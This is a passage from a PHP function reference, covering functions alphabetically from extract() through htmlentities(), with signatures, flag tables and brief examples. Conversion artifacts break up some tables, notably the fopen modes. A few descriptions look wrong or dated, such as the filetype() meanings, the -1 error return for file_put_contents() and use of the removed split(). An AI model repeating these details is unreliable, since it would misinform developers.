Sets the value of variables to the values of elements from an array. For each element in the array, the key is used to determine the variable name to set, and that variable is set to the value of the element.

The second argument, if given, takes one of the following values to determine behavior if the values in the array have the same name as variables that already exist in the local scope:

| EXTR_OVERWRITE<br>(default) | Overwrite the existing variable                                                            |
|-----------------------------|--------------------------------------------------------------------------------------------|
| EXTR_SKIP                   | Don't overwrite the existing variable (ignore the value provided in the array)             |
| EXTR_PREFIX_SAME            | Prefix the variable name with the string given as the third argument                       |
| EXTR_PREFIX_ALL             | Prefix all variable names with the string given as the third argument                      |
| EXTR_PREFIX_INVAL<br>ID     | Prefix any invalid or numeric variable names with the string given as the third argument   |
| EXTR_IF_EXISTS              | Replace variable only if it exists in the current symbol table                             |
| EXTR_PREFIX_IF_EX<br>ISTS   | Create prefixed variable names only if the nonprefixed version of the same variable exists |
| EXTR_REFS                   | Extract variables as references                                                            |

The function returns the number of successfully set variables.

## fclose

bool fclose(int handle)

Closes the file referenced by *handle*; returns true if successful and false if not.

## feof

bool feof(int handle)

Returns true if the marker for the file referenced by *handle* is at the end of the file (EOF) or if an error occurs. If the marker is not at EOF, returns false.

## fflush

bool fflush(int handle)

Commits any changes to the file referenced by *handle* to disk, ensuring that the file contents are on disk and not just in a disk buffer. If the operation succeeds, the function returns true; otherwise, it returns false.

## fgetc

string fgetc(int handle)

Returns the character at the marker for the file referenced by *handle* and moves the marker to the next character. If the marker is at the end of the file, the function returns false.

## fgetcsv

```
array fgetcsv(resource handle[, int length[, string delimiter[,
string enclosure [, string escape]]]])
```

Reads the next line from the file referenced by *handle* and parses the line as a commaseparated values (CSV) line. The longest line to read is given by *length*. If *delimiter* is supplied, it is used to delimit the values for the line instead of commas. If supplied, *enclosure* is a single character that is used to enclose values (by default, the double quote character, "). *escape* sets the escape character to use; the default is backslash  $\;$ only one character can be specified. For example, to read and display all lines from a file containing tab-separated values, use:

```
$fp = fopen("somefile.tab", "r");
while($line = fgetcsv($fp, 1024, "\t")) {
    print "" . count($line) . "fields:";
    print_r($line);
}
fclose($fp);
```

## fgets

```
string fgets(resource handle [, int length])
```

Reads a string from the file referenced by *handle*; a string of no more than *length* characters is returned, but the read ends at *length* -1 (for the end-of-line character) characters, at an end-of-line character, or at EOF. Returns false if any error occurs.

## fgetss

```
string fgetss(resource handle [, int length[, string tags]])
```

Reads a string from the file referenced by *handle*; a string of no more than *length* characters is returned, but the read ends at *length* -1 (for the end-of-line character) characters, at an end-of-line character, or at EOF. Any PHP and HTML tags in the string, except those listed in *tags*, are stripped before returning it. Returns false if any error occurs.

# file

```
array file(string filename[, int flags [, resource context]])
```

Reads the *file* into an array. *flags* can be one or more of the following constants:

| FILE_USE_INCLUDE_PATH | Search for the file in the include path as set in the <i>php.ini</i> file |
|-----------------------|---------------------------------------------------------------------------|
| FILE_IGNORE_NEW_LINES | Do not add a newline at the end of the array elements                     |
| FILE_SKIP_EMPTY_LINES | Skip any empty lines                                                      |

# file\_exists

```
bool file_exists(string path)
```

Returns true if the file at *path* exists and false if not.

# fileatime

```
int fileatime(string path)
```

Returns the last access time, as a Unix timestamp value, for the file *path*. Because of the cost involved in retrieving this information from the filesystem, this information is cached; you can clear the cache with clearstatcache().

# filectime

```
int filectime(string path)
```

Returns the inode change time value for the file at *path*. Because of the cost involved in retrieving this information from the filesystem, this information is cached; you can clear the cache with clearstatcache().

## file\_get\_contents

```
string file_get_contents(string path[, bool include [,
resource context [, int offset [, int maxlen]]])
```

Reads the file at *path* and returns its contents as a string, optionally starting at *offset*. If *include* is specified and is true, the include path is searched for the file. The length of the returned string can also be controlled with the *maxlen* parameter.

# filegroup

```
int filegroup(string path)
```

Returns the group ID of the group owning the file *path*. Because of the cost involved in retrieving this information from the filesystem, this information is cached; you can clear the cache with clearstatcache().

# fileinode

```
int fileinode(string path)
```

Returns the inode number of the file *path*, or false if an error occurs. This information is cached; see clearstatcache.

# filemtime

```
int filemtime(string path)
```

Returns the last-modified time, as a Unix timestamp value, for the file *path*. This information is cached; you can clear the cache with clearstatcache().

# fileowner

```
int fileowner(string path)
```

Returns the user ID of the owner of the file *path*, or false if an error occurs. This information is cached; you can clear the cache with clearstatcache().

# fileperms

int fileperms(string path)

Returns the file permissions for the file *path*, or false if an error occurs. This information is cached; you can clear the cache with clearstatcache().

## file\_put\_contents

```
int file_put_contents(string path, mixed string [, int flags[,
resource context]])
```

Opens the file specified by *path*, writes *string* to the file, and then closes the file. Returns the number of bytes written to the file, or -1 on error. The *flags* argument is a bitfield with two possible values:

| FILE_USE_INCLU<br>DE_PATH | If specified, the include path is searched for the file and the file is written at the first location where it already exists |
|---------------------------|----------------------------------------------------------------------------------------------------|
| FILE_APPEND               | If specified and if the file indicated by path already exists, string is appended to the existing contents of the file        |
| LOCK_EX                   | Exclusively lock the file before writing to it                                                                                |

#### filesize

```
int filesize(string path)
```

Returns the size, in bytes, of the file *path*. If the file does not exist or any other error occurs, the function returns false. This information is cached; you can clear the cache with clearstatcache().

## filetype

```
string filetype(string path)
```

Returns the type of file given in *path*. The possible types are:

| Fifo    | The file is a FIFO pipe                    |
|---------|--------------------------------------------|
| Char    | The file is a text file                    |
| Dir     | path is a directory                        |
| Block   | A block reserved for use by the filesystem |
| Link    | The file is a symbolic link                |
| File    | The file contains binary data              |
| Socket  | A socket interface                         |
| Unknown | The file's type could not be determined    |

# filter\_has\_var

bool filter has var(int context, string name)

Returns true if a value named *name* exists in the specified *context*, and false if it doesn't. The context is one of INPUT\_GET, INPUT\_POST, INPUT\_COOKIE, INPUT\_SERVER, or INPUT\_ENV.

# filter\_id

```
int filter id(string name)
```

Returns the ID for the filter identified by name, or false if no such filter exists.

## filter\_input

```
mixed filter_input(mixed var[, int filter_id[, mixed options]])
```

Performs the filter identified by ID *filter\_id* on *var* in the given context and returns the result. The context is one of INPUT\_GET, INPUT\_POST, INPUT\_COOKIE, INPUT\_SERVER, or INPUT\_ENV. If *filter\_id* is not specified, the default filter is used. The *options* parameter can either be a bitfield of flags or an associative array of options appropriate to the filter. See Chapter 4 for more information on using filters.

## filter\_input\_array

```
mixed filter input array(array variables[, mixed filters])
```

Performs a series of filters against variables in the associative array *variables* and returns the results as an associative array. The context is one of INPUT\_GET, INPUT\_POST, INPUT\_COOKIE, INPUT\_SERVER, or INPUT\_ENV.

The optional parameter is an associative array where each element's key is a variable name, with the associated value defining the filter and options to use to filter that variable's value. The definition is either the ID of the filter to use or an array containing one or more of the following elements:

| filter  | The ID of the filter to apply                          |
|---------|--------------------------------------------------------|
| flags   | A bitfield of flags                                    |
| options | An associative array of options specific to the filter |

## filter\_list

```
array filter_list()
```

Returns an array of the name of each available filter; these names can be passed into filter\_id() to obtain a filter ID for use in the other filtering functions.

## filter\_var

```
mixed filter_var(mixed var[, int filter_id[, mixed options]])
```

Performs the filter identified by ID *filter\_id* on *var* and returns the result. If *filter\_id* is not specified, the default filter is used. The *options* parameter can either be a bitfield of flags or an associative array of options appropriate to the filter. See <u>Chapter 4</u> for more information on using filters.

# filter\_var\_array mixed filter var array(mixed var[, mixed options])

Performs a series of filters against variables in the specified context and returns the

results as an associative array. The context is one of INPUT\_GET, INPUT\_POST, INPUT\_COOKIE, INPUT\_SERVER, or INPUT\_ENV.

The *options* parameter is an associative array where each element's key is a variable name, with the associated value defining the filter and options to use to filter that variable's value. The definition is either the ID of the filter to use or an array containing one or more of the following elements:

| filter  | The ID of the filter to apply                          |
|---------|--------------------------------------------------------|
| flags   | A bitfield of flags                                    |
| options | An associative array of options specific to the filter |

## floatval

```
float floatval(mixed value)
```

Returns the float value for *value*. If value is a nonscalar (object or array), 1 is returned.

## flock

bool flock(resource handle, int operation[, int would\_block])

Attempts to lock the file path of the file specified by *handle*. The operation is one of the following values:

| LOCK_SH | Shared lock (reader)                                   |
|---------|--------------------------------------------------------|
| LOCK_EX | Exclusive lock (writer)                                |
| LOCK_UN | Release a lock (either shared or exclusive)            |
| LOCK_NB | Add to LOCK_SH or LOCK_EX to obtain a nonblocking lock |

If specified, *would\_block* is set to true if the operation would cause a block on the file. The function returns false if the lock could not be obtained, and true if the operation succeeded.

Because file locking is implemented at the process level on most systems, flock() cannot prevent two PHP scripts running in the same web server process from accessing a file at the same time.

# floor

```
float floor(float number)
```

Returns the largest integer value less than or equal to number.

# flush

void flush()

Sends the current output buffer to the client and empties the output buffer. See Chapter 15 for more information on using the output buffer.

# fmod

```
float fmod(floatx, floaty)
```

Returns the floating-point modulo of the division of x by y.

# fnmatch

bool fnmatch(string pattern, string string[, int flags])

Returns true if *string* matches the shell wildcard pattern given in *pattern*. See glob for the pattern-matching rules. The flags value is a bitwise OR of any of the following values:

| FNM_NO<br>ESCAPE | Treat backslashes in pattern as backslashes, rather than as the start of an escape sequence                                                      |
|------------------|----------------------------------------------------------------------------------------------------|
| FNM_PA<br>THNAME | Slash characters in string must be matched explicitly by slashes in pattern                                                                      |
| FNM_PE<br>RIOD   | A period at the beginning of the string, or before any slash if FNM_PATHNAME is also specified, must be explicitly matched by periods in pattern |
|                  |                                                                                                    |

## fopen

```
resource fopen(string path, string mode[, bool include [,
resource context]])
```

Opens the file specified by *path* and returns a file resource handle to the open file. If *path* begins with http://, an HTTP connection is opened and a file pointer to the start of the response is returned. If *path* begins with ftp://, an FTP connection is opened and a file pointer to the start of the file is returned; the remote server must support passive FTP.

If *path* is php://stdin, php://stdout, or php://stderr, a file pointer to the appropriate stream is returned.

The parameter *mode* specifies the permissions to open the file with. It must be one of the following:

| r | Open the file for | reading; file po | ointer will be at | beginning of file. |
|---|-------------------|------------------|-------------------|--------------------|
|---|-------------------|------------------|-------------------|--------------------|

- r Open the file for reading and writing; file pointer will be at beginning of file.
- W Open the file for writing. If the file exists, it will be truncated to zero length; if the file doesn't already exist, it will be created.
- W Open the file for reading and writing. If the file exists, it will be truncated to zero length; if the file
  + doesn't already exist, it will be created. The file pointer starts at the beginning of the file.
- a Open the file for writing. If the file exists, the file pointer will be at the end of the file; if the file does not exist, it is created.
- a Open the file for reading and writing. If the file exists, the file pointer will be at the end of the file; if the
  + file does not exist, it is created.
- x Create and open file for writing only; place the file pointer at the beginning of the file.

x Create and open file for reading and writing.

c Open the file for writing only. If the file does not exist, it is created. If it exists, it is not truncated (as is the case with w), nor does the call to this function fail (as is the case with x). The file pointer is positioned at the beginning of the file.

c Open the file for reading and writing.

+

 $^+$ 

If *include* is specified and is true, fopen() tries to locate the file in the current *include* path.

If any error occurs while attempting to open the file, false is returned.

# forward\_static\_call

```
mixed forward_static_call(callable function[, mixed
parameter1[, ... mixed parameterN]])
```

Calls the function named *function* in the current object's context with the parameters provided. If *function* includes a class name, it uses late static binding to find the appropriate class for the method. Returns the value returned by the function.

# forward\_static\_call\_array

```
mixed forward_static_call_array(callable function, array
parameters)
```

Calls the function named *function* in the current object's context with the parameters in the array *parameters*. If *function* includes a class name, it uses late static binding to find the appropriate class for the method. Returns the value returned by the function.

# fpassthru

```
int fpassthru(resource handle)
```

Outputs the file pointed to by *handle* and closes the file. The file is output from the current file pointer location to EOF. If any error occurs, false is returned; if the operation is successful, true is returned.

# fprintf

```
int fprintf(resource handle, string format[, mixed valuel[, ...
valueN]])
```

Writes a string created by filling *format* with the given arguments to the stream resource *handle*. See printf() for more information on using this function.

# fputcsv

```
int fputcsv(resource handle[, array fields[, string delimiter[,
string enclosure]]])
```

Formats the items contained in *fields* in comma-separated values (CSV) format and writes the result to the file handle *handle*. If supplied, *delimiter* is a single character used to delimit the values for the line instead of commas. If supplied, *enclosure* is a single character that is used to enclose values (by default, the double quote character, "). Returns the length of the string written, or false if a failure occurred.

# fread

```
string fread(int handle, int length)
```

Reads *length* bytes from the file referenced by *handle* and returns them as a string. If fewer than *length* bytes are available before EOF is reached, the bytes up to EOF are returned.

# fscanf

Reads data from the file referenced by *handle* and returns a value from it based on *format*. For more information on how to use this function, see sscanf.

If the optional *name1* through *nameN* parameters are not given, the values scanned from the file are returned as an array; otherwise, they are put into the variables named by *name1* through *nameN*.

# fseek

```
int fseek(resource handle, int offset[, int from])
```

Moves the file pointer in *handle* to the byte *offset*. If *from* is specified, it determines how to move the file pointer. *from* must be one of the following values:

| SEEK_SET | Sets the file pointer to the byte offset (the default)          |
|----------|-----------------------------------------------------------------|
| SEEK_CUR | Sets the file pointer to the current location plus offset bytes |
| SEEK_END | Sets the file pointer to EOF minus offset bytes                 |

This function returns 0 if the function was successful and -1 if the operation failed.

# fsockopen

```
resource fsockopen(string host, int port[, int error[, string
message[, float timeout]]])
```

Opens a TCP or UDP connection to a remote *host* on a specific *port*. By default, TCP is used; to connect via UDP, *host* must begin with the protocol udp://. If specified, *timeout* indicates the length of time in seconds to wait before timing out.

If the connection is successful, a virtual file pointer is returned, which can be used with functions such as fgets() and fputs(). If the connection fails, false is returned. If *error* and *message* are supplied, they are set to the error number and error string, respectively.

# fstat

```
array fstat(resource handle)
```

Returns an associative array of information about the file referenced by *handle*. The following values (given here with their numeric and key indices) are included in the array:

| dev (0)     | The device on which the file resides                     |
|-------------|----------------------------------------------------------|
| ino(1)      | The file's inode                                         |
| mode (2)    | The mode with which the file was opened                  |
| nlink(3)    | The number of links to this file                         |
| uid(4)      | The user ID of the file's owner                          |
| gid(5)      | The group ID of the file's owner                         |
| rdev(6)     | The device type (if the file is on an inode device)      |
| size(7)     | The file's size (in bytes)                               |
| atime(8)    | The time of last access (in Unix timestamp format)       |
| mtime(9)    | The time of last modification (in Unix timestamp format) |
| ctime(10)   | The time the file was created (in Unix timestamp format) |
| blksize(11) | The blocksize (in bytes) for the filesystem              |
| blocks (12) | The number of blocks allocated to the file               |

## ftell

```
int ftell(resource handle)
```

Returns the byte offset to which the file referenced by *handle* is set. If an error occurs, returns false.

## ftruncate

```
bool ftruncate(resource handle, int length)
```

Truncates the file referenced by *handle* to *length* bytes. Returns true if the operation is successful and false if not.

## func\_get\_arg

```
mixed func get arg(int index)
```

Returns the *index* element in the function argument array. If called outside a function, or

if *index* is greater than the number of arguments in the argument array, func\_get\_arg() generates a warning and returns false.

# func\_get\_args

```
array func_get_args()
```

Returns the array of arguments given to the function as an indexed array. If called outside a function, func\_get\_args() returns false and generates a warning.

# func\_num\_args

```
int func_num_args()
```

Returns the number of arguments passed to the current user-defined function. If called outside a function, func\_num\_args() returns false and generates a warning.

# function\_exists

```
bool function exists(string function)
```

Returns true if a function with *function* has been defined (both user-defined and built-in functions are checked), and false otherwise. The comparison to check for a matching function is case-insensitive.

# fwrite

```
int fwrite(resource handle, string string[, int length])
```

Writes *string* to the file referenced by *handle*. The file must be open with write privileges. If *length* is given, only that many bytes of the string will be written. Returns the number of bytes written, or -1 on error.

# gc\_collect\_cycles

```
int gc_collect_cycles()
```

Performs a garbage collection cycle and returns the number of references that were freed. Does nothing if garbage collection is not currently enabled.

#### gc\_disable

void gc\_disable()

Disables the garbage collector. If the garbage collector was on, performs a collection prior to disabling it.

## gc\_enable

```
void gc_enable()
```

Enables the garbage collector; typically, only very long-running scripts can benefit from the garbage collector.

# gc\_enabled

```
bool gc_enabled()
```

Returns true if the garbage collector is currently enabled, and false if it's disabled.

## get\_browser

```
mixed get_browser([string name[, bool return_array]])
```

Returns an object containing information about the user's current browser, as found in \$HTTP\_USER\_AGENT, or the browser identified by the user agent *name*. The information is gleaned from the *browscap.ini* file. The version of the browser and various capabilities of the browser—such as whether or not the browser supports frames, cookies, and so on—are returned in the object. If return\_array is true, an array will be returned rather than an object.

# get\_called\_class

```
string get_called_class()
```

Returns the name of the class that a static method was called on via late static binding, or false if called outside a class static method.

# get\_cfg\_var

```
string get_cfg_var(string name)
```

Returns the value of the PHP configuration variable *name*. If *name* does not exist, get\_cfg\_var() returns false. Only those configuration variables set in a configuration file, as returned by cfg\_file\_path(), are returned by this function; compile-time settings and Apache configuration file variables are not returned.

## get\_class

```
string get_class(object)
```

Returns the name of the class of which the given object is an instance. The class name is returned as a lowercase string. If *object* is not an object, then false is returned.

# get\_class\_methods array get class methods(mixed class)

If the parameter is a string, returns an array containing the names of each method defined for the specified *class*. If the parameter is an object, this function returns the methods defined in the class of which the object is an instance.

## get\_class\_vars

```
array get class vars(string class)
```

Returns an associative array of default properties for the given *class*. For each property, an element with a key of the property name and a value of the default value is added to the array. Properties that do not have default values are not returned in the array.

## get\_current\_user

```
string get_current_user()
```

Returns the name of the user under whose privileges the current PHP script is executing.

# get\_declared\_classes

array get declared classes()

Returns an array containing the name of each defined class. This includes any classes defined in extensions currently loaded in PHP.

#### get\_declared\_interfaces

```
array get_declared_interfaces()
```

Returns an array containing the name of each declared interface. This includes any interfaces declared in extensions currently loaded in PHP and built-in interfaces.

#### get\_declared\_traits

```
array get_declared_traits()
```

Returns an array containing the name of each defined trait. This includes any traits defined in extensions currently loaded in PHP.

#### get\_defined\_constants

array get defined constants([bool categories])

Returns an associative array of all constants defined by extensions and the define () function and their values. If *categories* is set and is true, the associative array contains subarrays, one for each category of constant.

## get\_defined\_functions

```
array get_defined_functions()
```

Returns an array containing the name of each defined function. The returned array is an associative array with two keys, internal and user. The value of the first key is an array containing the names of all internal PHP functions; the value of the second key is an array containing the names of all user-defined functions.

#### get\_defined\_vars

```
array get_defined_vars()
```

Returns an array of all variables defined in the environment, server, global, and local scopes.

## get\_extension\_funcs

```
array get_extension_funcs(string name)
```

Returns an array of functions provided by the extension specified by name.

## get\_headers

```
array get headers(string url[, int format])
```

Returns an array of headers that are sent by the remote server for the page given in *url*. If *format* is 0 or not set, the headers are returned in a simple array, with each entry in the array corresponding to a single header. If format is set and is 1, an associative array is returned with keys and values corresponding to the header fields.

# get\_html\_translation\_table

array get\_html\_translation\_table([int which[, int style[,
string encoding]]])

Returns the translation table used by either htmlspecialchars() or htmlentities(). If which is HTML\_ENTITIES, the table used by htmlentities() is returned; if which is HTML\_SPECIALCHARS, the table used by htmlspecialchars() is returned. Optionally, you can specify which quotes style you want returned; the possible values are the same as those in the translation functions:

| ENT_COMPAT (default) | Converts double quotes, but not single quotes          |
|----------------------|--------------------------------------------------------|
| ENT_NOQUOTES         | Does not convert either double quotes or single quotes |
| ENT_QUOTES           | Converts both single and double quotes                 |
| ENT_HTML401          | Table for HTML 4.01 entities                           |
| ENT_XML1             | Table for XML 1 entities                               |
| ENT_XHTML            | Table for XHTML entities                               |
| ENT_HTML5            | Table for HTML 5 entities                              |

The encoding optional parameter has the following possible selections:

| ISO-88<br>59-1  | Western European, Latin-1.                                                                    |
|-----------------|-----------------------------------------------------------------------------------------------|
| ISO-88<br>59-5  | Cyrillic charset (Latin/Cyrillic), rarely used.                                               |
| ISO-88<br>59-15 | Western European, Latin-9. Adds the Euro sign, French and Finnish letters missing in Latin-1. |
| UTF-8           | ASCII compatible multibyte 8-bit Unicode.                                                     |
| cp866           | DOS-specific Cyrillic charset.                                                                |
| cp1251          | Windows-specific Cyrillic charset.                                                            |
| cp1252          | Windows-specific charset for Western European.                                                |
| KOI8-R          | Russian.                                                                                      |
| BIG5            | Traditional Chinese, mainly used in Taiwan.                                                   |
| GB2312          | Simplified Chinese, national standard character set.                                          |
| BIG5-H<br>KSCS  | Big5 with Hong Kong extensions, Traditional Chinese.                                          |
| Shift_<br>JIS   | Japanese.                                                                                     |
| EUC-JP          | Japanese.                                                                                     |
| MacRom<br>an    | Charset that was used by macOS.                                                               |
|                 | An empty string activates detection from script encoding (Zend multibyte) default chars       |

An empty string activates detection from script encoding (Zend multibyte), default\_chars et, and current locale, in this order. Not recommended.

# get\_included\_files

array get\_included\_files()

Returns an array of the files included into the current script by include (), include\_once(), require(), and require\_once().

# get\_include\_path

```
string get_include_path()
```

Returns the value of the include path configuration option, giving you a list of include path locations. If you want to split the returned value into individual entries, be sure to split on the PATH\_SEPARATOR constant, which is set separately for Unix and Windows compiles:

```
$paths = split(PATH_SEPARATOR, get_include_path());
```

## get\_loaded\_extensions

```
array get loaded extensions([ bool zend_extensions])
```

Returns an array containing the names of every extension compiled and loaded into PHP. If the zend\_extensions option is true, only return the Zend extensions; it defaults to false.

## get\_meta\_tags

```
array get_meta_tags(string path[, int include])
```

Parses the file *path* and extracts any HTML meta tags it locates. Returns an associative array, the keys of which are name attributes for the meta tags, and the values of which are the appropriate values for the tags. The keys are in lowercase regardless of the case of the original attributes. If *include* is specified and true, the function searches for *path* in the include path.

## getmygid

```
int getmygid()
```

Returns the group ID for the PHP process executing the current script. If the group ID cannot be determined, false is returned.

## getmyuid

int getmyuid()

Returns the user ID for the PHP process executing the current script. If the user ID cannot be determined, false is returned.

#### get\_object\_vars

array get\_object\_vars(object)

Returns an associative array of the properties for the given *object*. For each property, an element with a key of the property name and a value of the current value is added to the array. Properties that do not have current values are not returned in the array, even if they are defined in the class.

## get\_parent\_class

```
string get_parent_class(mixed object)
```

Returns the name of the parent class for the given *object*. If the object does not inherit from another class, returns an empty string.

## get\_resource\_type

```
string get_resource_type(resource handle)
```

Returns a string representing the type of the specified resource *handle*. If *handle* is not a valid resource, the function generates an error and returns false. The kinds of resources available are dependent on the extensions loaded, but include file, mysql link, and so on.

## getcwd

```
string getcwd()
```

Returns the path of the PHP process's current working directory.

## getdate

```
array getdate([int timestamp])
```

Returns an associative array containing values for various components for the given *timestamp* time and date. If no *timestamp* is given, the current date and time is used. A variation of the date() function. The array contains the following keys and values:

| seconds | Seconds                                               |
|---------|-------------------------------------------------------|
| minutes | Minutes                                               |
| hours   | Hours                                                 |
| mday    | Day of the month                                      |
| wday    | Numeric day of the week (Sunday is 0)                 |
| mon     | Month                                                 |
| year    | Year                                                  |
| yday    | Day of the year                                       |
| weekday | Name of the day of the week (Sunday through Saturday) |
| month   | Name of the month (January through December)          |

#### getenv

```
string getenv(string name)
```

Returns the value of the environment variable *name*. If *name* does not exist, getenv() returns false.

## gethostbyaddr

string gethostbyaddr(string address)

Returns the hostname of the machine with the IP address *address*. If no such address can be found, or if *address* doesn't resolve to a hostname, *address* is returned.

## gethostbyname

```
string gethostbyname(string host)
```

Returns the IP address for host. If no such host exists, host is returned.

# gethostbynamel

```
array gethostbynamel(string host)
```

Returns an array of IP addresses for *host*. If no such host exists, returns false.

## gethostname

```
string gethostname()
```

Returns the hostname of the machine running the current script.

#### getlastmod

```
int getlastmod()
```

Returns the Unix timestamp value for the last modification date of the file containing the current script. If an error occurs while retrieving the information, returns false.

#### getmxrr

```
bool getmxrr(string host, array &hosts[, array &weights])
```

Searches DNS for all Mail Exchanger (MX) records for *host*. The results are put into the array *hosts*. If given, the weights for each MX record are put into *weights*. Returns true if any records are found and false if none are found.

## getmyinode

```
int getmyinode()
```

Returns the inode value of the file containing the current script. If an error occurs, returns false.

## getmypid

```
int getmypid()
```

Returns the process ID for the PHP process executing the current script. When PHP runs as a server module, any number of scripts may share the same process ID, so it is not necessarily a unique number.

# getopt

#### array getopt(string short\_options[, array long\_options])

Parses the command-line arguments list used to invoke the current script and returns an associative array of optional name/value pairs. The *short\_options* and *long\_options* parameters define the command-line arguments to parse.

The *short\_options* parameter is a single string, with each character representing a single argument passed into the script via a single hyphen. For example, the short options string "ar" matches the command-line arguments -a - r. Any character followed by a single colon : requires a value to match, while any character followed by two colons :: optionally includes a value to match. For example, "a:r::x" would match the command-line arguments -aTest - r - x but not -a - r - x.

The *long\_options* parameter is an array of strings, with each element representing a single argument passed into the script via a double hyphen. For example, the element "verbose" matches the command-line argument --verbose. All parameters specified in the *long\_options* parameter optionally match values in the command line separated from the option name with an equals sign. For example, "verbose" will match both --verbose and --verbose=1.

## getprotobyname

int getprotobyname(string name)

Returns the protocol number associated with name in /etc/protocols.

## getprotobynumber

```
string getprotobynumber(int protocol)
```

Returns the protocol name associated with *protocol* in */etc/protocols*.

## getrandmax

```
int getrandmax()
```

Returns the largest value that can be returned by rand ( ) .

#### getrusage

```
array getrusage([int who])
```

Returns an associative array of information describing the resources being used by the process running the current script. If *who* is specified and is equal to 1, information about the process's children is returned. A list of the keys and descriptions of the values can be found under the getrusage (2) Unix command.

## getservbyname

```
int getservbyname(string service, string protocol)
```

Returns the port associated with *service* in */etc/services*. *protocol* must be either TCP or UDP.

## getservbyport

```
string getservbyport(int port, string protocol)
```

Returns the service name associated with *port* and *protocol* in */etc/services*. *protocol* must be either TCP or UDP.

## gettimeofday

```
mixed gettimeofday([ bool return_float])
```

Returns an associative array containing information about the current time, as obtained through gettimeofday(2). When return\_float is set to true, a float is returned rather than an array.

The array contains the following keys and values:

| sec         | The current number of seconds since the Unix epoch                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| usec        | The current number of microseconds to add to the number of seconds                                                                                           |
| minuteswest | The number of minutes west of Greenwich the current time zone is                                                                                             |
| dsttime     | The type of Daylight Saving Time correction to apply (during the appropriate time of year, a positive number if the time zone observes Daylight Saving Time) |

## gettype

```
string gettype(mixed value)
```

Returns a string description of the type of *value*. The possible values for *value* are "boolean", "integer", "float", "string", "array", "object", "resource", "NULL", and "unknown type".

# glob

```
globarray(string pattern[, int flags])
```

Returns a list of filenames matching the shell wildcard pattern given in *pattern*. The following characters and sequences make matches:

\* Matches any number of any character (equivalent to the regex pattern . \*)

? Matches any one character (equivalent to the regex pattern .)

For example, to process every JPEG file in a particular directory, you might write:

```
foreach(glob("/tmp/images/*.jpg") as $filename) {
   // do something with $filename
}
```

The *flags* value is a bitwise OR of any of the following values:

| GLOB_MARK         | Adds a slash to each item returned                                                                                              |
|-------------------|----------------------------------------------------------------------------------------------------|
| GLOB_NOSO<br>RT   | Returns files in the same order as found in the directory itself. If this is not specified, the names are sorted by ASCII value |
| GLOB_NOCH<br>ECK  | If no files matching <i>pattern</i> are found, <i>pattern</i> is returned                                                       |
| GLOB_NOES<br>CAPE | Treat backslashes in <i>pattern</i> as backslashes, rather than as the start of an escape sequence                              |
| GLOB_BRAC<br>E    | In addition to the normal matches, strings in the form {foo, bar, baz} match either "foo", "bar", or "baz"                      |
| GLOB_ONLY<br>DIR  | Returns only directories matching pattern                                                                                       |
| GLOB_ERR          | Stop on read errors                                                                                                    |

## gmdate

```
string gmdate(string format[, int timestamp])
```

Returns a formatted string for a timestamp date and time. Identical to date(), except that it always uses Greenwich Mean Time (GMT) rather than the time zone specified on the local machine.

## gmmktime

```
int gmmktime(int hour, int minutes, int seconds, int month, int
day, int year, int is_dst)
```

Returns a timestamp date and time value from the provided set of values. Identical to mktime(), except that the values represent a GMT time and date rather than one in the local time zone.

## gmstrftime

```
string gmstrftime(string format[, int timestamp])
```

Formats a GMT timestamp. See strftime for more information on how to use this function.

#### hash

```
string hash(string algorithm, string data [, bool output])
```

Generates a hash value on the provided *data* based on the given *algorithm*. When *output* is set to true, defaults to false; the returned hash value is raw binary data. *Algorithm* values can be md5, sha1, sha256, and so on. See hash\_algos for more algorithm information.

### hash\_algos

```
array hash_algos(void)
```

Returns a numerically indexed array of all the supported hash algorithms.

## hash\_file

```
string hash_file(string algorithm, string filename [, bool
    output])
```

Generates a hash value string on the contents of *filename* (URL for location of the file) based on the given *algorithm*. When *output* is set to true, defaults to false; the returned hash value is raw binary data. *Algorithm* values can be md5, sha1, sha256, and so on.

#### header

```
void header(string header[, bool replace [, int
http_response_code]])
```

Sends *header* as a raw HTTP header string; must be called before any output is generated (including blank lines—a common mistake). If the *header* is a Location header, PHP also generates the appropriate REDIRECT status code. If *replace* is specified and false, the header does not replace a header of the same name; otherwise, the header replaces any header of the same name.

## header\_remove

```
void header_remove([string header])
```

If *header* is specified, removes the HTTP header with named *header* from the current response. If *header* is not specified, or is an empty string, removes all headers generated by the header() function from the current response. Note that the headers cannot be removed if they have already been sent to the client.

## headers\_list

```
array headers_list()
```

Returns an array of the HTTP response headers that have been prepared for sending (or have been sent) to the client.

## headers\_sent

```
bool headers sent([ string & file [, int & line]])
```

Returns true if the HTTP headers have already been sent. If they have not yet been sent, the function returns false. If *file* and *line* options are provided, the filename and the line number where the output began are placed in *file* and *line* variables.

#### hebrev

```
string hebrev(stringstring[, int size])
```

Converts the logical Hebrew text *string* to visual Hebrew text. If the second parameter is specified, each line will contain no more than *size* characters; the function attempts to avoid breaking words.

## hex2bin

```
string hex2bin(string hex)
```

Converts hex to its binary value.

# hexdec

```
number hexdec(string hex)
```

Converts hex to its decimal value. Up to a 32-bit number, or 2,147,483,647 decimal

(0x7FFFFFF hexadecimal), can be converted.

# highlight\_file mixed highlight\_file(string filename [, bool return])

Prints a syntax-colored version of the PHP source file *filename* using PHP's built-in syntax highlighter. Returns true if *filename* exists and is a PHP source file; otherwise, returns false. If *return* is true, the highlighted code is returned as a string rather than being sent to the output device.

# highlight\_string

mixed highlight\_string(string source [, bool return])

Prints a syntax-colored version of the string *source* using PHP's built-in syntax highlighter. Returns true if successful; otherwise, returns false. If *return* is true, then the highlighted code is returned as a string rather than being sent to the output device.

## hrtime

```
mixed hrtime([bool get_as_number])
```

Returns the system's high-resolution time as an array, counted from an arbitrary point in time. The delivered timestamp is monotonic and cannot be adjusted. *get\_as\_number* returns as an array (false) or a number (true); defaults to false.

## htmlentities

```
string htmlentities(stringstring[, int style[, string encoding
[, bool double_encode]]])
```

Converts all characters in *string* that have special meaning in HTML and returns the resulting string. All entities defined in the HTML standard are converted. If supplied, *style* determines the manner in which quotes are translated. The possible values for *style* are:

| ENT_COMPAT<br>(default) | Converts double quotes, but not single quotes                                                |
|-------------------------|----------------------------------------------------------------------------------------------|
| ENT_NOQUOTES            | Does not convert either double quotes or single quotes                                       |
| ENT_QUOTES              | Converts both single and double quotes                                                       |
| ENT_SUBSTITUT<br>E      | Replace invalid code unit sequences with a Unicode Replacement Character                     |
| ENT_DISALLOWE<br>D      | Replace invalid code points for the given document type with a Unicode Replacement Character |
| ENT_HTML401             | Handle code as HTML 4.01                                                                     |
| ENT_XML1                | Handle code as XML 1                                                                         |
| ENT_XHTML               | Handle code as XHTML                                                                         |
